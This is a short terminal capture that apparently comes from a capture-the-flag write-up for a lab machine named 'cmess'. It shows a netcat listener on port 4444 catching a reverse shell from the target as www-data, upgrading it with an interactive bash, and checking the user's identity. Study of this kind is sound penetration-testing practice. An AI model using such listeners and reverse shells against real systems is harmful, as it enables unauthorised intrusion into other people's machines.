 ┌──(root㉿d4rk5id3-sec)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.18.73.117] from (UNKNOWN) [10.10.97.57] 58894
Linux cmess 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 03:46:28 up 46 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ /bin/bash -i
bash: cannot set terminal process group (707): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cmess:/$ whoami
whoami
www-data
www-data@cmess:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cmess:/$